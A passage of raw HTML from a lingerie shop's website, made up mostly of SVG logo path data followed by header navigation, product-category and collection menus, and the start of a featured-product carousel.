0.080-0.723 0.175-1.058l-0.008 0.034c0.003-0.013 0.004-0.028 0.004-0.044s-0.002-0.031-0.005-0.045l0 0.001c-0.003-0.037-0.005-0.080-0.005-0.123s0.002-0.086 0.005-0.129l-0 0.006-0.029-0.042c-0.056-0.023-0.12-0.037-0.188-0.037-0.031 0-0.061 0.003-0.091 0.008l0.003-0c-0.047 0.005-0.102 0.007-0.158 0.007-0.164 0-0.323-0.022-0.473-0.064l0.012 0.003c-0.107-0.021-0.23-0.033-0.355-0.033h-0.176c-0.046 0.088-0.092 0.163-0.138 0.234-0.017 0.019-0.033 0.041-0.045 0.065l-0.001 0.002c-0.112 0.297-0.24 0.552-0.391 0.791l0.010-0.018-0.084 0.142c-0.071 0.13-0.151 0.259-0.226 0.385l-0.163 0.276c-0.123 0.252-0.252 0.467-0.398 0.67l0.009-0.013c-0.046 0.067-0.092 0.151-0.138 0.23l-0.059 0.1c-0.008 0.026-0.021 0.048-0.038 0.067l0-0c-0.11 0.139-0.216 0.294-0.311 0.457l-0.011 0.019c-0.142 0.247-0.295 0.46-0.468 0.657l0.004-0.004-0.046 0.071c-0.022 0.037-0.044 0.068-0.068 0.098l0.001-0.001-0.029 0.046c-0.025 0.033-0.046 0.067-0.071 0.096l-0.389 0.468c-0.031 0.031-0.058 0.067-0.078 0.106l-0.001 0.002c-0.096 0.169-0.224 0.309-0.376 0.415l-0.004 0.003c-0.004 0.031-0.011 0.059-0.022 0.086l0.001-0.002c-0.038 0.072-0.082 0.134-0.134 0.189l0-0-0.171 0.163-0.452 0.472c-0.079 0.088-0.163 0.18-0.251 0.259-0.108 0.095-0.201 0.202-0.28 0.32l-0.004 0.006c-0.072 0.114-0.177 0.201-0.301 0.249l-0.004 0.001c-0.102 0.053-0.189 0.118-0.263 0.196l-0 0-0.105 0.096c-0.084 0.071-0.159 0.146-0.238 0.222s-0.134 0.13-0.201 0.188c-0.045 0.042-0.094 0.082-0.146 0.118l-0.005 0.003-0.071 0.059-0.125 0.084c-0.037 0.022-0.068 0.044-0.098 0.068l0.001-0.001-0.071 0.059c-0.116 0.11-0.255 0.197-0.41 0.253l-0.008 0.003c-0.304 0.237-0.656 0.434-1.035 0.573l-0.027 0.009c-0.217 0.11-0.47 0.18-0.739 0.196l-0.005 0c-0.135 0.056-0.292 0.088-0.456 0.088-0.001 0-0.003 0-0.004 0h0zM25.373 30.788l0.050 0.038c0.13 0.105 0.364 0 0.485-0.138l0.105-0.092c0.21-0.161 0.384-0.359 0.513-0.584l0.005-0.010c0.117-0.209 0.235-0.386 0.364-0.555l-0.008 0.011c0.025-0.041 0.047-0.088 0.062-0.138l0.001-0.004c0.052-0.164 0.109-0.303 0.175-0.436l-0.008 0.017c0.046-0.113 0.096-0.226 0.134-0.343l0.163-0.544c0.067-0.247 0.135-0.448 0.214-0.645l-0.014 0.038c0.018-0.041 0.034-0.090 0.045-0.141l0.001-0.006v-0.042c0.025-0.088 0.046-0.176 0.075-0.301 0-0.029 0-0.096 0-0.163-0.012-0.080-0.019-0.172-0.019-0.265s0.007-0.186 0.020-0.276l-0.001 0.010c0.001-0.009 0.001-0.019 0.001-0.029s-0-0.020-0.001-0.031l0 0.001c-0.033-0.201-0.067-0.389-0.092-0.581l-0.050-0.217-0.038-0.092-0.046-0.1c-0.025-0.071-0.054-0.146-0.079-0.222l-0.033-0.13c-0.025-0.029-0.063-0.092-0.105-0.155-0.068-0.103-0.141-0.226-0.206-0.353l-0.011-0.023c-0.017-0.037-0.040-0.069-0.067-0.096v0c-0.025-0.025-0.042-0.050-0.063-0.075s-0.096-0.125-0.142-0.142c-0.057-0.021-0.105-0.056-0.142-0.1l-0-0.001c-0.069-0.072-0.145-0.136-0.229-0.189l-0.005-0.003c-0.102-0.067-0.191-0.138-0.272-0.218l0 0c-0.128-0.116-0.282-0.208-0.451-0.265l-0.009-0.003c-0.034-0.003-0.064-0.017-0.088-0.038l0 0-0.171-0.075c-0.192-0.101-0.422-0.201-0.66-0.285l-0.038-0.012c-0.077-0.028-0.143-0.061-0.205-0.099l0.005 0.003c-0.018 0.004-0.038 0.006-0.059 0.006s-0.041-0.002-0.060-0.007l0.002 0c-0.010 0.224-0.048 0.436-0.109 0.637l0.005-0.018c-0.002 0.022-0.002 0.047-0.002 0.073s0.001 0.051 0.003 0.077l-0-0.003c0 0.042 0 0.084 0 0.125l-0.167 1.162-0.033 0.046c0.007 0.035 0.011 0.076 0.011 0.118 0 0.076-0.013 0.149-0.037 0.217l0.001-0.005c-0.006 0.025-0.010 0.054-0.010 0.084s0.004 0.058 0.011 0.086l-0-0.002c0.012 0.088 0.018 0.189 0.018 0.292 0 0.18-0.020 0.355-0.059 0.522l0.003-0.016c-0.001 0.008-0.001 0.018-0.001 0.027s0 0.019 0.001 0.028l-0-0.001c0.005 0.027 0.008 0.059 0.008 0.091 0 0.076-0.017 0.148-0.047 0.213l0.001-0.003c0.046 0.1 0.073 0.217 0.073 0.341 0 0.061-0.007 0.121-0.019 0.179l0.001-0.006c-0.002 0.011-0.003 0.024-0.003 0.038s0.001 0.026 0.003 0.039l-0-0.001c0.016 0.054 0.025 0.116 0.025 0.18s-0.009 0.126-0.026 0.184l0.001-0.005c-0.002 0.010-0.003 0.022-0.003 0.033s0.001 0.023 0.003 0.035l-0-0.001c0.025 0.171 0.042 0.343 0.059 0.514 0.020 0.272 0.052 0.518 0.098 0.76l-0.006-0.041c0.013 0.069 0.030 0.129 0.053 0.187l-0.002-0.007 0.029 0.079c0.023 0.050 0.043 0.108 0.057 0.169l0.001 0.007c0.015 0.1 0.052 0.189 0.106 0.265l-0.001-0.002c0.053 0.065 0.092 0.144 0.112 0.23l0.001 0.004c0.035 0.142 0.074 0.26 0.12 0.375l-0.007-0.020c0.038 0.079 0.085 0.147 0.142 0.205l-0-0 0.029 0.038c0.042 0.046 0.078 0.098 0.107 0.155l0.002 0.004c0.037 0.072 0.079 0.133 0.127 0.19l-0.001-0.001c0.043 0.056 0.085 0.12 0.125 0.187l0.005 0.009c0.034 0.014 0.073 0.021 0.115 0.021 0.007 0 0.013-0 0.020-0.001l-0.001 0zM23.546 22.033l0.222 0.025 0.23 0.050v-0.084c0-0.050 0-0.1 0.021-0.151h-0.029c-0.102 0.024-0.188 0.051-0.272 0.084l0.013-0.004c-0.052 0.029-0.113 0.055-0.176 0.077l-0.008 0.002zM24.684 17.016l-0.017 0.125-0.13 0.33-0.088 0.251c-0.063 0.18-0.125 0.355-0.197 0.527l-0.155 0.418c-0.050 0.155-0.1 0.305-0.159 0.456s-0.092 0.201-0.142 0.301l-0.059 0.109c0 0.025-0.025 0.042-0.038 0.063-0.035 0.126-0.082 0.235-0.142 0.337l0.004-0.007c-0.028 0.044-0.052 0.096-0.070 0.15l-0.001 0.005c-0.1 0.27-0.196 0.488-0.302 0.7l0.018-0.039c-0.050 0.113-0.105 0.226-0.155 0.343-0.084 0.205-0.188 0.418-0.314 0.656l0.418-0.117c0.075-0.029 0.163-0.046 0.254-0.046 0.028 0 0.056 0.002 0.084 0.005l-0.003-0c0.026-0.017 0.057-0.031 0.089-0.041l0.003-0.001 0.109-0.038c0.065-0.028 0.14-0.044 0.22-0.044s0.155 0.016 0.223 0.046l-0.004-0.001c0-0.063 0.033-0.13 0.054-0.192 0.010-0.029 0.017-0.063 0.021-0.098l0-0.002c-0.001-0.019-0.002-0.042-0.002-0.064 0-0.104 0.014-0.204 0.041-0.299l-0.002 0.008v-0.075c0.014-0.060 0.026-0.135 0.033-0.21l0.001-0.007c0.020-0.149 0.048-0.281 0.084-0.409l-0.005 0.020c0.003-0.018 0.004-0.038 0.004-0.059s-0.002-0.041-0.005-0.061l0 0.002v-0.050l0.038-0.355c0.009-0.072 0.023-0.136 0.040-0.198l-0.002 0.010c0.025-0.081 0.040-0.174 0.040-0.27 0-0.023-0.001-0.045-0.002-0.067l0 0.003c-0.003-0.042-0.005-0.091-0.005-0.14s0.002-0.098 0.005-0.147l-0 0.007 0.084-0.652c0.050-0.314 0.079-0.623 0.105-0.924 0.008-0.075 0.008-0.159 0.008-0.242zM17.706 19.232l0.146 0.075c0.151 0.050 0.267 0.167 0.317 0.314l0.001 0.003c0.025 0.039 0.057 0.071 0.095 0.095l0.001 0.001c0.119 0.033 0.219 0.101 0.292 0.191l0.001 0.001h0.113s0-0.042-0.054-0.105l-0.105-0.138c-0.064-0.093-0.148-0.168-0.247-0.22l-0.004-0.002c-0.158-0.083-0.343-0.157-0.535-0.212l-0.021-0.005zM23.601 19.073h-0.008zM16.23 19.073h0.075c0.013 0.002 0.027 0.003 0.042 0.003 0.044 0 0.086-0.010 0.122-0.029l-0.002 0.001c-0.031 0.002-0.066 0.003-0.102 0.003s-0.072-0.001-0.107-0.003l0.005 0zM23.755 18.575h0.025z">
                </path>
                <path d="M30.821 19.269c-0.145 0.095-0.314 0.169-0.494 0.215l-0.012 0.002c-0.106 0.045-0.23 0.084-0.359 0.111l-0.013 0.002c-0.034 0.004-0.065 0.015-0.093 0.030l0.001-0.001c-0.12 0.073-0.258 0.138-0.403 0.188l-0.015 0.005c-0.116 0.053-0.255 0.104-0.399 0.142l-0.019 0.004c-0.092 0.029-0.188 0.050-0.276 0.084-0.132 0.055-0.304 0.115-0.48 0.166l-0.038 0.010-0.121 0.029-0.096 0.092c-0.335 0.015-0.643 0.122-0.901 0.297l0.006-0.004c-0.097 0.008-0.187 0.024-0.274 0.048l0.010-0.002c-0.172 0.077-0.372 0.137-0.58 0.17l-0.013 0.002c-0.265 0.061-0.489 0.13-0.706 0.213l0.037-0.012c-0.23 0.075-0.468 0.138-0.69 0.222-0.21 0.054-0.386 0.113-0.556 0.182l0.029-0.010c-0.018 0.002-0.038 0.003-0.059 0.003s-0.041-0.001-0.061-0.003l0.003 0-0.13 0.029c-0.033 0.167 0.297 0.13 0.531 0.050 0.125-0.042 0.251-0.096 0.38-0.125 0.152-0.042 0.275-0.085 0.396-0.134l-0.024 0.009c0.178-0.080 0.389-0.152 0.607-0.204l0.025-0.005c0.272-0.059 0.552-0.142 0.836-0.222 0.142-0.042 0.28-0.109 0.418-0.155s0.326-0.096 0.472-0.155c0.232-0.101 0.503-0.183 0.786-0.231l0.021-0.003 0.113-0.084c0.139-0.030 0.261-0.068 0.377-0.118l-0.013 0.005c0.101-0.066 0.218-0.119 0.343-0.153l0.008-0.002c0.306-0.087 0.559-0.178 0.804-0.284l-0.043 0.016c0.171-0.071 0.36-0.13 0.539-0.197l0.297-0.121c0.192-0.071 0.217-0.092 0.18-0.167-0.016-0.025-0.034-0.047-0.054-0.067l-0-0c-0.111 0.035-0.206 0.073-0.296 0.118l0.012-0.005z">
                </path>
                <path d="M24.291 21.778c-0.005 0-0.010 0-0.015 0-0.090 0-0.173-0.028-0.241-0.076l0.001 0.001c-0.049-0.045-0.080-0.109-0.080-0.18 0-0.018 0.002-0.035 0.005-0.051l-0 0.002v-0.1l0.297-0.063c0.099-0.042 0.217-0.081 0.34-0.11l0.016-0.003c0.067-0.021 0.138-0.038 0.205-0.063 0.142-0.054 0.293-0.1 0.443-0.146l0.251-0.079 0.088-0.029c0.163-0.063 0.363-0.123 0.568-0.17l0.030-0.006 0.1-0.021c0.171-0.023 0.326-0.070 0.47-0.138l-0.010 0.004c0.065-0.029 0.141-0.048 0.221-0.050l0.001-0h0.046c0.219-0.149 0.485-0.246 0.772-0.267l0.005-0 0.125-0.033 0.117-0.084 0.117-0.033c0.2-0.053 0.367-0.11 0.529-0.177l-0.027 0.010 0.18-0.054 0.105-0.029 0.096-0.033c0.111-0.028 0.207-0.064 0.298-0.109l-0.009 0.004c0.059-0.029 0.13-0.054 0.197-0.079 0.080-0.021 0.149-0.054 0.211-0.098l-0.002 0.001c0.050-0.034 0.109-0.056 0.174-0.063l0.002-0c0.080-0.014 0.152-0.035 0.219-0.065l-0.006 0.002 0.13-0.046c0.174-0.044 0.328-0.11 0.467-0.196l-0.007 0.004c0.058-0.035 0.124-0.065 0.194-0.086l0.006-0.002 0.117-0.042 0.105-0.042 0.071 0.088c0.028 0.029 0.054 0.060 0.078 0.094l0.002 0.002c0.012 0.029 0.020 0.063 0.020 0.098s-0.007 0.069-0.020 0.1l0.001-0.002c-0.042 0.1-0.146 0.138-0.284 0.188l-0.293 0.121-0.192 0.063c-0.113 0.038-0.222 0.075-0.326 0.121-0.203 0.089-0.46 0.181-0.723 0.259l-0.051 0.013c-0.119 0.029-0.224 0.075-0.317 0.136l0.004-0.002c-0.075 0.044-0.162 0.077-0.254 0.095l-0.005 0.001-0.117 0.029-0.155 0.096c-0.291 0.050-0.551 0.127-0.797 0.23l0.024-0.009c-0.082 0.035-0.182 0.069-0.285 0.097l-0.016 0.004-0.184 0.059-0.171 0.063c-0.071 0.033-0.157 0.066-0.246 0.093l-0.014 0.003c-0.255 0.075-0.552 0.167-0.836 0.226-0.213 0.046-0.399 0.107-0.576 0.183l0.020-0.008-0.105 0.042c-0.091 0.039-0.204 0.078-0.32 0.109l-0.019 0.004q-0.121 0.029-0.238 0.075l-0.134 0.046c-0.115 0.043-0.247 0.072-0.386 0.079l-0.003 0z">
                </path>
                <path d="M12.083 30.846s0 0 0.029 0.029 0 0 0 0.025 0 0-0.038-0.033z"></path>
                <path d="M12.087 31.068l-0.188-0.184 0.050-0.125 0.038-0.054 0.163-0.050 0.146 0.146-0.025 0.13-0.088 0.096zM12.087 30.846l-0.079-0.071z">
                </path>
                <path d="M30.691 30.691s-0.029 0.134-0.146-0.046c-0.033-0.030-0.059-0.066-0.079-0.107l-0.001-0.002c-0.047-0.020-0.087-0.045-0.122-0.076l0.001 0-0.063-0.042c-0.050-0.025-0.1-0.033-0.13-0.088s-0.042 0-0.054 0-0.105 0-0.155-0.025c-0.045-0.009-0.084-0.020-0.122-0.035l0.005 0.002h-0.029c-0.015 0.006-0.032 0.009-0.050 0.009s-0.035-0.003-0.051-0.010l0.001 0c-0.019-0.008-0.041-0.012-0.065-0.012s-0.046 0.005-0.066 0.013l0.001-0s-0.033 0-0.050 0h-0.054c-0.053 0.006-0.1 0.015-0.146 0.027l0.008-0.002c-0.050 0.005-0.095 0.020-0.136 0.043l0.002-0.001c-0.063 0.021-0.113 0.067-0.176 0.084s-0.033 0.025-0.042 0.042c-0.016 0.024-0.039 0.043-0.066 0.054l-0.001 0c-0.040 0.015-0.070 0.049-0.079 0.091l-0 0.001c-0.002 0.014-0.010 0.026-0.021 0.033l-0 0c-0.029 0-0.033 0.050-0.046 0.079-0.027 0.045-0.049 0.096-0.062 0.151l-0.001 0.004c-0.006 0.017-0.010 0.038-0.010 0.059s0.003 0.041 0.010 0.060l-0-0.001c0.067 0.060 0.154 0.098 0.25 0.104l0.001 0c0.012 0.005 0.027 0.008 0.042 0.008s0.029-0.003 0.043-0.008l-0.001 0c0.006-0.002 0.013-0.004 0.021-0.004s0.015 0.001 0.021 0.004l-0-0c0.061-0.006 0.114-0.032 0.155-0.071l-0 0h0.025c0.054-0.021 0.099-0.051 0.138-0.088l-0 0c0.042-0.071 0.105-0.121 0.121-0.201s0-0.079 0.029-0.121c-0.007-0.056-0.016-0.105-0.027-0.152l0.002 0.010c0-0.038-0.025-0.067-0.038-0.1-0.011-0.021-0.021-0.046-0.029-0.072l-0.001-0.003s0-0.025-0.033-0.029c-0.022-0.004-0.038-0.023-0.038-0.045 0-0.003 0-0.006 0.001-0.009l-0 0c-0.046-0.032-0.098-0.057-0.155-0.074l-0.004-0.001c-0.032-0.011-0.056-0.035-0.067-0.066l-0-0.001c0.001-0.006 0.001-0.012 0.001-0.019s-0-0.013-0.001-0.020l0 0.001c-0.006-0.011-0.009-0.024-0.009-0.038s0.003-0.027 0.010-0.038l-0 0v-0.054l0.113-0.050c0.025 0 0.042 0.050 0.084 0.046 0.029 0.006 0.050 0.031 0.050 0.061 0 0.002-0 0.004-0 0.006l0-0c-0.001 0.004-0.001 0.008-0.001 0.013 0 0.031 0.017 0.057 0.042 0.070l0 0c0.023 0.024 0.043 0.051 0.058 0.082l0.001 0.002c0.009 0.022 0.017 0.047 0.021 0.073l0 0.002 0.054 0.025c0 0 0 0.001 0 0.002 0 0.058 0.034 0.108 0.083 0.132l0.001 0c0.016 0.013 0.027 0.033 0.027 0.056 0 0.006-0.001 0.011-0.002 0.016l0-0c-0.005 0.014-0.008 0.031-0.008 0.048s0.003 0.034 0.008 0.049l-0-0.001c0.001 0.004 0.001 0.009 0.001 0.015s-0 0.010-0.001 0.015l0-0c-0.003 0.019-0.005 0.042-0.005 0.065s0.002 0.045 0.005 0.067l-0-0.002c0 0.038 0 0.084-0.042 0.109-0.030 0.019-0.050 0.051-0.054 0.087l-0 0.001c-0.011 0.049-0.039 0.090-0.079 0.117l-0.001 0-0.088 0.075c-0.024 0.022-0.050 0.043-0.077 0.061l-0.002 0.001c-0.004 0.002-0.009 0.003-0.015 0.003s-0.010-0.001-0.015-0.003l0 0c-0.067-0.021-0.105 0-0.155 0.050h-0.021c-0.072 0.036-0.156 0.059-0.245 0.063l-0.001 0h-0.042c-0.069-0.014-0.128-0.050-0.171-0.1l-0-0c-0.010-0.023-0.026-0.041-0.046-0.054l-0-0c-0.038 0-0.046-0.046-0.042-0.084-0.005-0.021-0.009-0.044-0.009-0.069s0.003-0.048 0.009-0.071l-0 0.002c0.001-0.004 0.001-0.009 0.001-0.015s-0-0.010-0.001-0.015l0 0.001c-0.001-0.007-0.002-0.014-0.002-0.022 0-0.036 0.013-0.070 0.035-0.095l-0 0c0.028-0.034 0.051-0.075 0.066-0.119l0.001-0.003c0.017-0.052 0.059-0.091 0.112-0.104l0.001-0s0-0.038 0-0.054h0.046c0.032-0.004 0.058-0.021 0.075-0.046l0-0c0.036-0.032 0.077-0.058 0.122-0.078l0.003-0.001c0.045-0.013 0.083-0.030 0.119-0.051l-0.002 0.001c0.035-0.022 0.077-0.035 0.122-0.035 0.009 0 0.017 0 0.026 0.001l-0.001-0c0.038 0 0.046 0 0.042-0.038 0.011 0.001 0.023 0.002 0.036 0.002s0.025-0.001 0.037-0.002l-0.002 0c0.038-0.021 0.067-0.029 0.096 0 0.008 0.009 0.020 0.014 0.033 0.014s0.025-0.006 0.033-0.014l0-0c0.010-0.006 0.022-0.010 0.036-0.010s0.025 0.004 0.036 0.010l-0-0c0.017 0.010 0.037 0.016 0.059 0.016s0.042-0.006 0.059-0.016l-0.001 0c0.063 0.033 0.138 0 0.192 0.033s0.134 0.046 0.213 0.063c0.066 0.019 0.123 0.051 0.172 0.093l-0.001-0.001c0.008 0.010 0.015 0.021 0.021 0.033l0 0.001c0.002 0.010 0.002 0.022 0.002 0.033s-0.001 0.023-0.003 0.035l0-0.001c0.010-0.012 0.021-0.023 0.033-0.033l0-0c0.014 0.020 0.028 0.038 0.042 0.055l-0.001-0.001h0.071c0.054 0 0.050 0 0.071 0.059 0.010 0.019 0.024 0.035 0.041 0.046l0 0c0.029 0.025 0.051 0.056 0.066 0.090l0.001 0.002z">
                </path>
                <path d="M28.848 31.398h-0.067c-0.093-0.021-0.172-0.070-0.229-0.137l-0-0.001v-0.029c-0.069-0.040-0.114-0.113-0.114-0.196 0-0.009 0-0.018 0.002-0.026l-0 0.001c-0.001-0.012-0.002-0.026-0.002-0.040 0-0.052 0.010-0.101 0.028-0.146l-0.001 0.003c-0-0.001-0-0.003-0-0.004 0-0.078 0.030-0.148 0.080-0.201l-0 0c0.013-0.018 0.024-0.039 0.033-0.061l0.001-0.002c0.022-0.054 0.053-0.1 0.092-0.138v0l0.1-0.1c0.025-0.013 0.055-0.023 0.086-0.029l0.002-0c0.035-0.043 0.080-0.076 0.132-0.095l0.002-0.001 0.050-0.025c-0.001-0.006-0.001-0.012-0.001-0.019s0-0.013 0.001-0.020l-0 0.001c-0.029-0.040-0.047-0.091-0.047-0.146 0-0.029 0.005-0.056 0.014-0.082l-0.001 0.002 0.033-0.113 0.238-0.113 0.105 0.050h0.063l0.079 0.067c0.032 0.035 0.053 0.079 0.058 0.129l0 0.001c0.022 0.022 0.041 0.047 0.058 0.073l0.001 0.002c0.018-0.005 0.039-0.007 0.061-0.007s0.042 0.003 0.062 0.008l-0.002-0 0.063-0.046 0.079 0.042c0.011-0.001 0.023-0.001 0.036-0.001 0.050 0 0.098 0.008 0.143 0.023l-0.003-0.001c0.053 0.009 0.101 0.025 0.145 0.047l-0.003-0.001 0.054 0.025c0.088 0.016 0.165 0.056 0.226 0.113l-0-0c0.029 0.017 0.051 0.041 0.066 0.070l0 0.001 0.042 0.033c0.072 0.013 0.129 0.065 0.15 0.132l0 0.001c0.039 0.025 0.069 0.061 0.087 0.103l0.001 0.001-0.1 0.084v0.067l0.146 0.059c-0.024 0.076-0.090 0.132-0.17 0.142l-0.001 0c-0.111-0.006-0.205-0.070-0.254-0.161l-0.001-0.002-0.046-0.054-0.067 0.059-0.025-0.134v-0.067l-0.038 0.038-0.125-0.054c-0.043-0.017-0.081-0.039-0.113-0.067l0 0c-0.001 0-0.003 0-0.004 0-0.048 0-0.094-0.009-0.136-0.026l0.003 0.001-0.105-0.033s0 0 0 0.029v0.059l-0.025 0.096c0.002 0.011 0.003 0.023 0.003 0.036s-0.001 0.025-0.003 0.037l0-0.001c0.001 0.008 0.001 0.018 0.001 0.027 0 0.082-0.038 0.155-0.097 0.202l-0 0c-0.016 0.079-0.060 0.146-0.12 0.192l-0.001 0.001c-0.033 0.033-0.068 0.063-0.106 0.090l-0.003 0.002c-0.027 0.026-0.057 0.050-0.090 0.070l-0.002 0.001-0.054 0.033h-0.092l-0.033 0.029-0.063 0.025c-0.082 0.041-0.178 0.066-0.28 0.067h-0zM28.848 30.938c0.035 0.016 0.076 0.027 0.119 0.033l0.002 0c0.031-0.017 0.069-0.028 0.108-0.029h0c0.022-0.009 0.042-0.020 0.059-0.034l-0 0 0.071-0.038 0.067-0.033c0.015-0.027 0.032-0.050 0.050-0.071l-0 0c0.014-0.018 0.028-0.039 0.040-0.060l0.001-0.003 0.025-0.121s0 0 0-0.021c-0.001-0.006-0.001-0.012-0.001-0.019s0.001-0.013 0.002-0.020l-0 0.001v-0.046c-0.031 0.004-0.059 0.012-0.085 0.026l0.001-0.001-0.075 0.038c-0.026 0.018-0.057 0.034-0.089 0.045l-0.003 0.001c-0.029 0.041-0.067 0.074-0.111 0.095l-0.002 0.001v0.054l-0.063 0.046v0.042c-0.017 0.026-0.031 0.057-0.041 0.089l-0.001 0.003zM28.898 30.792h-0.025c0.003-0.003 0.006-0.008 0.008-0.012l0-0zM29.069 30.595v0zM29.107 30.562v0zM30.16 30.461h-0.029zM30.018 30.407v0zM29.341 29.726l-0.071 0.121 0.117-0.105z">
                </path>
                <path d="M30.102 30.252v0 0s0 0 0 0z"></path>
                <path d="M30.102 30.252s0 0 0 0v0 0z"></path>
                <path d="M30.181 30.415h-0.259l0.054-0.251 0.113-0.071 0.192 0.046v0.159l-0.054 0.088zM30.052 30.227h0.050z"></path>
            </symbol>
        </defs>
    </svg>
        
    <div id="theme-container" class="post-type-is__ container-25ans2ae%C2%9C%C2%88a%C2%8F%C2%B712_28a%C2%B2a%C2%82%C2%8A2">
        
            <div id="theme-menu-layout">
                                    <div class="menu-layout menu-layout-custom menu-layout--classic">
                        <header class="header-box sticky_header">
                            <div class="max-width--site container">
                                <div class="header-scroll-logo" style="display: none;">
                                    <div class="header-logo">
                                        <h1 class="theme-logo" itemscope itemtype="http://schema.org/Organization">
                                            <a class="logo" href="https://chiyono-anne.com/" itemprop="url">
                                                <span class="svg-wrapper">
													<svg class="svg" width="320" height="116" viewBox="0 0 320 116">
														<use href="#svg-logo" xlink:href="#svg-logo" />
                                                    </svg>
												</span>
                                            </a>
                                        </h1>
                                    </div><!-- .header-logo -->
                                </div>
                                <div class="header-container">
                                    <div class="menu-toggle col-lg-3">
                                                                                <button id="theme-search-btn" class="zoa-icon-search js-search-button"></button>
                                        <button id="menu-toggle-btn"><span></span></button>
                                    </div>
                                    <div class="header-content col-lg-6">
                                        <div class="header-logo">
                                            <h1 class="theme-logo" itemscope itemtype="http://schema.org/Organization">
                                                <a class="logo" href="https://chiyono-anne.com/" itemprop="url">
                                                    <span class="svg-wrapper">
														<svg class="svg" width="320" height="116" viewBox="0 0 320 116">
                                                            <use href="#svg-logo" xlink:href="#svg-logo" />
                                                        </svg>
													</span>
                                                </a>
                                            </h1>
                                        </div><!-- .header-logo -->
                                    </div>
                                    <div class="header-action col-lg-3">
                                                <div class="menu-woo-action">
            <a href="https://chiyono-anne.com/my-account/" class="menu-woo-user signup_icon">
                                    Sign up / Login                            </a>
        </div>
        <a href="https://chiyono-anne.com/cart/" id="shopping-cart-btn" class="oecicon oecicon-bag-20 menu-woo-cart js-cart-button">
            <span class="shop-cart-count">0</span>
        </a>
                                                    </div><!-- .header-action -->
                                </div>
                                <div class="nav-container" style="min-width:70%;">
                                    <div class="header__secondary__content" style="padding-bottom:0!important;">
                                        											<div class="theme-menu-box header-menu mega-menu-navigation submenu-mobile-items">
												<div class='menu-item show-submenu-mobile-shop' style="justify-content:start">
													<div class="arrow-container" style="padding-left:0; padding-right: 1rem;">
														<svg style="fill:rgb(0,0,0,0.4)" width='14' height='24' xmlns='http://www.w3.org/2000/svg' ><path d='M20 .755l-14.374 11.245 14.374 11.219-.619.781-15.381-12 15.391-12 .609.755z'/></svg>
													</div>
													<div>Items</div>
												</div>
												<div style="background-color:white; flex:1; width:100%;">
													<a href="https://chiyono-anne.com/product-category/bras/" class="submenu-item-mobile">Bras</a><a href="https://chiyono-anne.com/product-category/panty/" class="submenu-item-mobile">Panty</a><a href="https://chiyono-anne.com/product-category/tops/" class="submenu-item-mobile">Tops</a><a href="https://chiyono-anne.com/product-category/bottoms/" class="submenu-item-mobile">Bottoms</a><a href="https://chiyono-anne.com/product-category/allinone/" class="submenu-item-mobile">All in one</a><a href="https://chiyono-anne.com/product-category/poolside/" class="submenu-item-mobile">Poolside</a><a href="https://chiyono-anne.com/product-category/accessories/" class="submenu-item-mobile">Accessories</a><a href="https://chiyono-anne.com/product-category/kimono-robe/" class="submenu-item-mobile">Kimono robe</a><a href="https://chiyono-anne.com/product-category/mwb_wgm_giftcard/" class="submenu-item-mobile">Gift Card</a><a href="https://chiyono-anne.com/shop-all/" class="submenu-item-mobile">View All</a>												</div>
											</div>
											<div class="theme-menu-box header-menu mega-menu-navigation submenu-mobile-collection">
												<div class="menu-item show-submenu-mobile-shop" style="justify-content:start;">
													<div class="arrow-container" style="padding-left:0; padding-right: 1rem;">
														<svg style="fill:rgb(0,0,0,0.4)" width="14" height="24" xmlns="http://www.w3.org/2000/svg"><path d="M20 .755l-14.374 11.245 14.374 11.219-.619.781-15.381-12 15.391-12 .609.755z"/></svg>
													</div>
													<div>Collection</div>
												</div>
												<div style="background-color:white; flex:1; width:100%;">
													<a href="/series/aahba" class="submenu-item-mobile">AAHBA</a><a href="/series/arabella" class="submenu-item-mobile">ARABELLA</a><a href="/series/cahome" class="submenu-item-mobile">CA Home</a><a href="/series/celebrationline" class="submenu-item-mobile">Celebration Line</a><a href="/series/cheesecake" class="submenu-item-mobile">CHEESECAKE</a><a href="/series/chiara" class="submenu-item-mobile">CHIARA</a><a href="/series/chiara-limited" class="submenu-item-mobile">CHIARA LIMITED</a><a href="/series/christmas-pudding" class="submenu-item-mobile">Christmas Pudding</a><a href="/series/complexion" class="submenu-item-mobile">COMPLEXION</a><a href="/series/danika" class="submenu-item-mobile">DANIKA</a><a href="/series/essential-line" class="submenu-item-mobile">Essential Line</a><a href="/series/evy" class="submenu-item-mobile">EVY</a><a href="/series/josephine" class="submenu-item-mobile">JOSEPHINE</a><a href="/series/luna" class="submenu-item-mobile">LUNA</a><a href="/series/spiced-wine" class="submenu-item-mobile">Spiced Wine</a><a href="/series/yasmin" class="submenu-item-mobile">YASMIN</a><a href="https://chiyono-anne.com/shop-all" class="submenu-item-mobile">View All</a>												</div>
											</div>
											<div class="theme-menu-box header-menu mega-menu-navigation submenu-mobile-shop">
												<div class="menu-item show-submenu-mobile-main" style="justify-content:start;">
													<div class="arrow-container" style="padding-left:0; padding-right: 1rem;">
														<svg style="fill:rgb(0,0,0,0.4)" width="14" height="24" xmlns="http://www.w3.org/2000/svg" ><path d="M20 .755l-14.374 11.245 14.374 11.219-.619.781-15.381-12 15.391-12 .609.755z"/></svg>
													</div>
													<div>Shop</div>
												</div>
												<div style="background-color:white; flex:1; width:100%;">
													<div class="menu-item show-submenu-mobile-items">Items</div>
													<div class="menu-item show-submenu-mobile-collection">Collection</div>
													<div style="width:100%; ">
														<div style="font-size: .75rem; line-height: 1; text-transform:uppercase; font-style: normal; font-weight: normal !important; letter-spacing: 1px !important; font-family:'ProximaNovaRegular'; padding:24px;">
															Pickup														</div>
														<div style="display:flex; justify-content:space-evenly; padding-right:24px; padding-bottom:24px;max-width: 100vw; overflow-x: auto; overflow-y:hidden;">
																																	<div style="display:flex;flex-direction:column;min-width:calc(50% - 24px);margin-left:24px;">
																			<a href="https://chiyono-anne.com/shop/bras/padded/soft-bra-2/">
																				<img src="https://chiyono-anne.com/wp-content/uploads/2024/11/Silk-Soft-Bra-Melba-.jpg" style="margin-bottom:10px; cursor:pointer;"/>
																			</a>
																			<a href="/series/essential-line" class="submenu-product-series">
																				Essential Line																			</a>
																			<a href="https://chiyono-anne.com/shop/bras/padded/soft-bra-2/" class="submenu-product-title">
																				Soft Bra																			</a>
																			<div class="submenu-product-price">
																				<span class="woocommerce-Price-currencySymbol">¥</span>
																				30,000																			</div>
																		</div>
																																			<div style="display:flex;flex-direction:column;min-width:calc(50% - 24px);margin-left:24px;">
																			<a href="https://chiyono-anne.com/shop/panty/thong/thong-el/">
